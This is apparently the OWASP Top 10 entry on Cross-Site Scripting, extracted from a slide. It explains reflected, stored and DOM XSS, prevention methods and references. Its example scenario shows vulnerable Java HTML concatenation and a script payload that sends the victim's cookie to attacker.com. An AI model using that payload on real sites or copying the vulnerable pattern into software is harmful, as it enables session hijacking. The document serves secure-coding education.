 Threat
Agents
Attack
Vectors
Security
Weakness
Impacts
App. Specific
Exploitability: 3
Prevalence: 3
Detectability: 3
Technical: 2
Business ?
Automated tools can detect and
exploit all three forms of XSS, and
there are freely available exploitation
frameworks.
XSS is the second most prevalent issue in the
OWASP Top 10, and is found in around two-thirds of
all applications.
Automated tools can find some XSS problems
automatically, particularly in mature technologies
such as PHP, J2EE / JSP, and ASP.NET.
The impact of XSS is moderate for
reflected and DOM XSS, and severe
for stored XSS, with remote code
execution on the victim's browser,
such as stealing credentials,
sessions, or delivering malware to the
victim.
Is the Application Vulnerable?
There are three forms of XSS, usually targeting users' browsers:
Reflected XSS: The application or API includes unvalidated and
unescaped user input as part of HTML output. A successful
attack can allow the attacker to execute arbitrary HTML and
JavaScript in the victim's browser. Typically the user will need to
interact with some malicious link that points to an attacker-
controlled page, such as malicious watering hole websites,
advertisements, or similar.
Stored XSS: The application or API stores unsanitized user
input that is viewed at a later time by another user or an
administrator. Stored XSS is often considered a high or critical
risk.
DOM XSS: JavaScript frameworks, single-page applications, and
APIs that dynamically include attacker-controllable data to a
page are vulnerable to DOM XSS. Ideally, the application would
not send attacker-controllable data to unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover,
MFA bypass, DOM node replacement or defacement (such as
trojan login panels), attacks against the user's browser such as
malicious software downloads, key logging, and other client-side
attacks.
How to Prevent
Preventing XSS requires separation of untrusted data from
active browser content. This can be achieved by:
• Using frameworks that automatically escape XSS by design,
such as the latest Ruby on Rails, React JS. Learn the
limitations of each framework's XSS protection and
appropriately handle the use cases which are not covered.
• Escaping untrusted HTTP request data based on the context in
the HTML output (body, attribute, JavaScript, CSS, or URL) will
resolve Reflected and Stored XSS vulnerabilities. The OWASP
Cheat Sheet 'XSS Prevention' has details on the required data
escaping techniques.
• Applying context-sensitive encoding when modifying the
browser document on the client side acts against DOM XSS.
When this cannot be avoided, similar context sensitive
escaping techniques can be applied to browser APIs as
described in the OWASP Cheat Sheet 'DOM based XSS
Prevention'.
• Enabling a Content Security Policy (CSP) is a defense-in-depth
mitigating control against XSS. It is effective if no other
vulnerabilities exist that would allow placing malicious code via
local file includes (e.g. path traversal overwrites or vulnerable
libraries from permitted content delivery networks).
Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the 'CC' parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim's session ID to be sent to the
attacker's website, allowing the attacker to hijack the user's
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection